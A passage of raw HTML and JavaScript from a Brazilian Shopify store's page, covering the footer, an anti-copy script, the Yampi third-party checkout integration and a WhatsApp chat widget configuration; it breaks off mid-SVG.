  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/en" title="">Mundo da lua store</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/en/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://mundodaluastore.com.br';
      window.routes = {
        cart_add_url: '/en/cart/add',
        cart_change_url: '/en/cart/change',
        cart_update_url: '/en/cart/update',
        cart_clear_url: '/en/cart/clear',
        cart_url: '/en/cart',
        predictive_search_url: '/en/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <!-- Não remova. Checkout Yampi. -->
  <link rel="preconnect" crossorigin href="https://api.dooki.com.br">
<link rel="preconnect" crossorigin href="https://api.yampi.io">







<link rel="stylesheet" href="https://cdn.yampi.me/shopify/checkout.css">
<style>
    .yampi-loader {display: none; position: fixed; width: 100%; height: 100%; background: #fff; left: 0; top: 0; z-index:99999}
    .yampi-loading{position:fixed;overflow:show;margin:auto;top:0;left:0;bottom:0;right:0;width:50px;height:50px}.yampi-loading:before{content:'';display:block;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.5)}.yampi-loading:not(:required){font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.yampi-loading:not(:required):after{content:'';display:block;font-size:10px;width:50px;height:50px;margin-top:-.5em;border:5px solid #999;border-radius:100%;border-bottom-color:transparent;-webkit-animation:spinner 1s linear 0s infinite;animation:spinner 1s linear 0s infinite}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes  spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}

</style>

<div class="yampi-loader">
    <div class="yampi-loading"></div>
</div>

<script type='text/javascript'>

    var currentPage = 'collection'
        ,   cartEndpoint = 'https://api.dooki.com.br/v2/public/shopify/cart'
        ,   statusEndpoint = 'https://api.dooki.com.br/v2/public/shopify/status'
        ,   shop = 'https://mundodaluastore.com.br'
        ,   shopifyInternalUrl = 'mundo-da-lua-shop.myshopify.com'
        ,   ymp_hasUrlSupport = 'undefined' !== typeof URL && 'undefined' !== typeof URLSearchParams
        ,   ymp_utmCookieName = 'utmsTrack';

    window.yampiCheckoutUrl = '';

    var checkoutBtncss = '<style id="ymp-btn-style" type="text/css"> body .ymp-CrtpageMainFrm input[type="submit"]:not([name="update"]), body .ymp-CrtpageMainFrm button[type="submit"]:not([name="update"]), body .ymp_check_mainBtn[name="checkout"]:not([class*="ymp_elem_"]):not([name="update"]), body input.ymp_check_mainBtn:not([class*="ymp_elem_"]):not([name="update"]) { display: none !important; }body .ymp-CrtpageMainFrm .ymp_check_mainBtn.ymp_elem_mainBtn[type="submit"]:not(.bold_hidden){ display: inline-block !important; } </style>';

    function showYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'block';
    }

    function hideYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'none';
    }

    // Cart
    if (currentPage == 'cart') {
        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                shopify_internal_domain: shopifyInternalUrl,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                if (!resp.active) {
                    hideYampiLoader();
                } else {

                    var otherButtons = document.getElementsByClassName('cartX_check_mainBtn');

                    for (var i = 0; i < otherButtons.length; i ++) {
                        otherButtons[i].setAttribute('style', 'display: none !important');
                    }

                    window.yampiCheckoutUrl = resp.checkout_direct_url;

                    if (resp.skip_cart && resp.checkout_direct_url != '') {
                        // Limpa o carrinho do Shopify
                        if (resp.fb_fallback && isAndroid() && isFacebookBrowser()) {
                            window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);

                            setTimeout(function () {
                                showYampiPurchaseConfirmation(resp.checkout_direct_url);
                            }, 500);
                        } else {
                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);
                            });
                        }

                    } else {
                        hideYampiLoader();

                        var getHead = document.getElementsByTagName('head')[0];
                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;

                        for (var i = 0; i < getForm.length; i++) {
                            var formAction = getForm[i].action;  formAction = formAction.split(shop);

                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true) {
                                if (getForm[i].getAttribute('id')){
                                    cartFrmId = getForm[i].getAttribute('id');
                                } else {
                                    getForm[i].setAttribute('id','ymp-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                }
                                getForm[i].classList.add('ymp-CrtpageMainFrm');
                                getCheckoutBtn = getForm[i].elements['checkout'] || document.querySelector('a[href="/checkout"]') || document.querySelector('form[action="/cart"] input[type="submit"]');

                                if (getCheckoutBtn.length == undefined) {
                                    var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.textContent;
                                } else {
                                    var lastBtnID = getCheckoutBtn.length - 1;
                                    var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].textContent;
                                }
                                var getSubBtnId = getCheckoutBtn.id;
                                if (getSubBtnId) {
                                    getSubBtnId = getSubBtnId+'ympButton';
                                } else {
                                    getSubBtnId = 'ympBtn';
                                }

                                if (getCheckoutBtn.length == undefined) {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                } else {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn[getCheckoutBtn.length - 1].className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn[getCheckoutBtn.length - 1].insertAdjacentHTML('afterEnd', inptBtn);
                                }

                                document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                            }
                        }

                        // Tratamento com links dentro do carrinho.
                        if (window.$ || window.jQuery) {
                            var btns = $('a.btn-checkout[href="/checkout"]').not('.ymp_elem_mainBtn');
                            btns.hide();
                        }
                    }
                }
            });

        });
    }

    function showYampiPurchaseConfirmation(purchaseUrl) {
        var element = document.getElementById('yampiPurchaseConfirmationWrapper');
        element.setAttribute('class', 'active');

        var button = document.getElementById('yampiPurchaseConfirmationButton');

        hideYampiLoader();
    }

    function getAjax(url, success) {
        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
        xhr.open('GET', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.send();
        return xhr;
    }

    function postAjax(url, data, success) {
        var params = typeof data == 'string' ? data : Object.keys(data).map(
                function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
            ).join('&');

        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");

        xhr.open('POST', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status == 200) { success(xhr.responseText); }
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send(params);

        return xhr;
    }

    // Product
    var ympData = '';

    if (window.$ || window.jQuery) {

        var checkoutButtons = $('.btn-checkout');
        checkoutButtons.each(function () {
            var t = $(this);

            if (t.attr('onclick') == "window.location='/checkout'") {
                t.attr('onclick', "window.location='/cart'");
            }
        });

        if (currentPage == 'product1' || currentPage == 'index1') {
            var ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
            ympSelectors.attr('disabled', true);

            var xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function() {
                if (this.readyState == 4 && this.status == 200) {
                    ympData = JSON.parse(this.response);
                    if (ympData && ympData.data.active) {
                        ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
                        ympSelectors.addClass("ymp_mainBtn ymp_elem_0");
                        ympSelectors.removeAttr("disabled");

                        $('.ymp_mainBtn').on('click', function(event){
                            event.preventDefault();
                            var form = $(this).parents('form[action="/cart/add"]');
                            var xhr = new XMLHttpRequest();
                            xhr.open('POST', '/cart/add.js', true);
                            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                            xhr.onreadystatechange = function() {
                                if (this.readyState === XMLHttpRequest.DONE && this.status === 200) {
                                    window.location.href = '/cart?ref=yampi_buy_button'
                                }
                            }

                            xhr.send($(form).serialize());
                        });
                    } else {
                        ympSelectors.removeAttr('disabled');
                    }
                }
            };
            xhttp.open('GET','https://api.dooki.com.br/v2/public/shopify/status?shop=' + window.location.host);
            xhttp.send();
        }
    }

    function fakeClick(event) {
        event.preventDefault();

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

    function yampiClick() {

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

  	function getNewCheckoutURL() {
        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                postAjax('/cart/clear.js', JSON.stringify({}), function () {
                    window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
                });
            });
        });
    }

    // Verifica se existem botões redirecionando para /a/checkout
    if (window.$ || window.jQuery) {
        var oldLinks = $('a[href="/a/checkout"]').not('.yampi-btn-finalize').addClass('yampi-btn-finalize-single');

        $('.yampi-btn-finalize-single').on('click', function (e) {
            e.preventDefault();

            if (currentPage == 'cart') {
                window.location.href = ymp_getUrlWithUtms(window.yampiCheckoutUrl);
            } else {
                window.location = '/cart';
            }

        });
    }

    function isFacebookBrowser() {
      var ua = navigator.userAgent || navigator.vendor || window.opera;
      return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
    }

    function isAndroid() {
      var ua = navigator.userAgent.toLowerCase();
      return ua.indexOf("android") > -1;
    }

    if (ymp_hasUrlSupport) {
        var ymp_terms = ['utm_source', 'utm_campaign', 'utm_term', 'utm_medium', 'utm_content'],
            ymp_currentUrl = new URL(window.location.href),
            ymp_urlParams = ymp_currentUrl.searchParams;

        ymp_terms.forEach(function(term) {
            if (ymp_urlParams.has(term)) {
                ymp_setUtm(term, ymp_urlParams.get(term));
            }
        });
    }

    function ymp_getUrlWithUtms(url) {
        if (!ymp_hasUrlSupport || !url) {
            return url;
        }

        var currentUrl = new URL(url),
            _ga = ymp_getCookie('_ga'),
            cookiesUtms = ymp_getUtms();

        cookiesUtms.forEach(function(value, key) {
            currentUrl.searchParams.set(key, value);
        });

        if (_ga) {
            currentUrl.searchParams.set('_ga', _ga);
        }

        return currentUrl.href;
    }

    function ymp_setUtm(term, value) {
        var params = ymp_getUtms();

        params.set(term, value);
        ymp_setCookie(ymp_utmCookieName, params.toString(), 30);
    }

    function ymp_getUtms() {
        var currentUtms = ymp_getCookie(ymp_utmCookieName);

        if (currentUtms) {
            return new URLSearchParams(currentUtms);
        }

        return new URLSearchParams();
    }

    function ymp_setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function ymp_getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }
</script>

<div id="yampiPurchaseConfirmationWrapper"><div><p class="yampi_purchase_title">✔️ Produto adicionado com sucesso.</p><button type="button" onclick="getNewCheckoutURL()" id="yampiPurchaseConfirmationButton" class="yampi_purchase_confirmation_btn">Finalizar compra</button></div></div>
 
<!-- Não remova. Checkout Yampi. --> <style>  </style>
<div id="shopify-block-AZmlzTlZlTkFoVVZQN__11813581335429059158" class="shopify-block shopify-app-block">

<link href="//cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-style.min.css" rel="stylesheet" type="text/css" media="all" /><script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/njt-whatsapp.min.js" type="text/javascript" defer="defer"></script>
    <div id="wa" class="wa__widget_container" data-shop-domain="mundodaluastore.com.br"></div>
    <script>
        
        let sgwaWidgetShowOnDesktop = true;
        let sgwaWidgetShowOnMobile = true;
        let sgwaWidgetShowLabelOnDesktop = true;
        let sgwaWidgetShowLabelOnMobile = true;
        let sgwaWidgetShowDismissButtonOnDesktop = true;
        let sgwaWidgetShowDismissButtonOnMobile = true;
        let sgwaWidgetShowScrollBar = false;
        let sgwaWidgetShowGDPRNotice = false;
        let sgwaWidgetLabelText = "Need Help? <strong>Chat with us</strong>";
        let sgwaWidgetText = "Start a Conversation";
        let sgwaWidgetDescription = "Hi! Click one of our member below to chat on <strong>Whatsapp</strong>";
        let sgwaWidgetResponseText = "The team typically replies in a few minutes.";
        let sgwaWidgetGDPRNotice = 'Please accept our <a href="https://seedgrow.net/privacy-policy/">privacy policy</a> first to start a conversation.';
        let sgwaWidgetBackgroundColor = "2DB742";
        let sgwaWidgetTextColor = "ffffff";
        let sgwaWidgetPosition = "right";
        let sgwaWidgetLabelWidth = 155;
        let sgwaWidgetScrollBarHeight = 500;
        let sgwaWidgetDistanceLeft = 30;
        let sgwaWidgetDistanceRight = 30;
        let sgwaWidgetDistanceBottom = 30; 
        let sgwaWidgetIconSize = 56;
        let sgwaWidgetUseClickToChat = false;sgwaWidgetShowLabelOnDesktop = false;sgwaWidgetShowLabelOnMobile = false;sgwaWidgetLabelText = ``;sgwaWidgetText = `Oi deusa,`;sgwaWidgetDescription = `estou aqui para te ajudar!`;sgwaWidgetResponseText = ``;sgwaWidgetGDPRNotice = ``;sgwaWidgetBackgroundColor = "#6d388b";sgwaWidgetTextColor = "#e7e7e7";sgwaWidgetPosition = "right";sgwaWidgetLabelWidth = 0;sgwaWidgetScrollBarHeight = 300;sgwaWidgetDistanceLeft = 5;sgwaWidgetDistanceRight = 30;sgwaWidgetDistanceBottom = 0;sgwaWidgetIconSize = 53;window.seedgrow_widget_setting = {
            backgroundColor: sgwaWidgetBackgroundColor,
            btnBottomDistance: sgwaWidgetDistanceBottom,
            btnLabel: sgwaWidgetLabelText,
            btnLabelWidth: sgwaWidgetLabelWidth,
            btnLeftDistance: sgwaWidgetDistanceLeft,
            btnPosition: sgwaWidgetPosition,
            btnRightDistance: sgwaWidgetDistanceRight,
            description: sgwaWidgetDescription,
            gdprContent: sgwaWidgetGDPRNotice,
            isShowOnDesktop: sgwaWidgetShowOnDesktop === true ? "ON" : "OFF",
            isShowOnMobile: sgwaWidgetShowOnMobile === true ? "ON" : "OFF",
            isShowLabelOnMobile: sgwaWidgetShowLabelOnMobile === true ? "ON" : "OFF",
            isShowLabelOnDesktop: sgwaWidgetShowLabelOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnDesktop: sgwaWidgetShowDismissButtonOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnMobile: sgwaWidgetShowDismissButtonOnMobile === true ? "ON" : "OFF",
            isShowGDPR: sgwaWidgetShowGDPRNotice === true ? "ON" : "OFF",
            isShowPoweredBy: "ON",
            isShowResponseText: "ON",
            isShowScroll: sgwaWidgetShowScrollBar === true ? "ON" : "OFF",
            responseText: sgwaWidgetResponseText,
            scrollHeight: sgwaWidgetScrollBarHeight,
            textColor: sgwaWidgetTextColor,
            title: sgwaWidgetText,
            iconSize: sgwaWidgetIconSize,
            useClickToChat: sgwaWidgetUseClickToChat
        };
        if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"6860724aedbff34fa74ebc52", "accountName"=>"Mundo da Lua Store ", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+5524999636003", "predefinedText"=>"", "title"=>"Fala comigo, amore", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}, {"accountId"=>"69275200d9360e0676622f57", "accountName"=>"Mundo da lua Store", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+5524999636003", "predefinedText"=>"", "title"=>"", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"OFF", "enabledGoogleGA4"=>"OFF"}, "display"=>{"displayCondition"=>"show_all_page", "includePages"=>[], "excludePages"=>[], "showPoweredIcon"=>"OFF", "showNotificationBadge"=>"OFF", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-03:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>"{}", "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"6860724aedbff34fa74ebc52", "accountName"=>"Mundo da Lua Store ", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+5524999636003", "predefinedText"=>"", "title"=>"Fala comigo, amore", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}, {"accountId"=>"69275200d9360e0676622f57", "accountName"=>"Mundo da lua Store", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+5524999636003", "predefinedText"=>"", "title"=>"", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"OFF", "enabledGoogleGA4"=>"OFF"}, "display"=>{"displayCondition"=>"show_all_page", "includePages"=>[], "excludePages"=>[], "showPoweredIcon"=>"OFF", "showNotificationBadge"=>"OFF", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-03:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>"{}", "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 